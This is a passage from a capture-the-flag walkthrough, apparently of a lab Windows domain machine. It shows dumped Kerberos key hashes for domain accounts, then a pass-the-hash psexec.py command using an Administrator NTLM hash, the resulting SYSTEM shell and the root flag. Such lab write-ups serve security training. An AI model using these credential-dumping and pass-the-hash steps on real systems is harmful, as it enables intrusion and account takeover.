EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
Now we have NTLM hash for the user Administrator.
Using psexec.py, we can obtain the admin shell and root.txt is in the directory C:\Users\Administrator\Desktop as always.
root@kali:~# /usr/local/bin/psexec.py Administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file MhOvygzN.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service MfPI on 10.10.10.175.....
[*] Starting service MfPI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
f3ee04965c68257382e31502cc5e881f